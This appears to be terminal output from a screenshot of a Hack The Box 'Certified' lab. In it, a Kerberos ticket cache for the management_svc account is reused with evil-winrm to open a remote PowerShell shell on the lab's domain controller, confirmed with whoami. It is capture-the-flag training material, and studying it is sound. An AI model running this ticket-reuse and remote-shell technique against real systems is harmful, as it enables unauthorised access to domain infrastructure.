 ┌──(kali㉿kali)-[~/htb-labs/Certified]
└─$ KRB5CCNAME=management_svc.ccache fk +7 evil-winrm -i dc01.certified.htb -r certified.ht
b
[*] Faketime set to: 2026-08-14 15:35:07
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> whoami
certified\management_svc
*Evil-WinRM* PS C:\Users\management_svc\Documents>